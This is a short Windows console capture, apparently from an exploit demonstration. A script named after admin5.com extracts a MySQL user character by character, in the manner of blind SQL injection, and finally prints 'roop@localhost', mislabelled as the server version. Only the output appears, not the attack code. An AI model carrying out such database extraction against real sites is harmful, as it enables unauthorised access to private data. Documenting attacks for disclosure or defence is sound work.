 C:\Windows\system32\cmd.exe
D:\>admin5.com_1.py
Try to retrive MySQL user:
. . . . . . . . . . . . . . . . . [In Progress] r
. . . . . . . . . . . . . . [In Progress] ro
. . . . . . . . . . . . . . [In Progress] roo
. . . . . . . . . . . . . . . [In Progress] roop
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In Prog
ress] roop@
. . . . . . . . . . . [In Progress] roop@l
. . . . . . . . . . . . . . [In Progress] roop@lo
. . [In Progress] roop@loc
[In Progress] roop@loca
. . . . . . . . . . . [In Progress] roop@local
. . . . . . . [In Progress] roop@localh
. . . . . . . . . . . . . . [In Progress] roop@localho
. . . . . . . . . . . . . . . . . . [In Progress] roop@localhos
. . . . . . . . . . . . . . . . . . . [In Progress] roop@localhost
[Done], SQL Server version is roop@localhost
D:\>